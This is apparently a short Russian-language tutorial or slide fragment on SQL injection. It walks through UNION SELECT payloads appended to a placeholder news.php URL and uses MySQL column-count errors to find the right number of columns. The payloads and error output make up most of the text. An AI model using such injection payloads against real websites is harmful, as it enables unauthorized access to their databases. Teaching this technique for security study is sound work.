 SQL-injection
Команда UNION
SELECT * FROM news WHERE id='1' UNION SELECT 1 --
mysql_query(): The used SELECT statements have a
different number of columns
http://xxx/news.php?id=1' UNION SELECT 1, 2 --
Ошибка. «The used SELECT statements have a different number of
columns»
http://xxx/news.php?id=1' UNION SELECT 1,2,3 --
Опять ошибка.
http://xxx/news.php?id=1' UNION SELECT 1,2,3,4,5,6 --
О! Отобразилось точно также как и http://xxx/news.php?id=1
 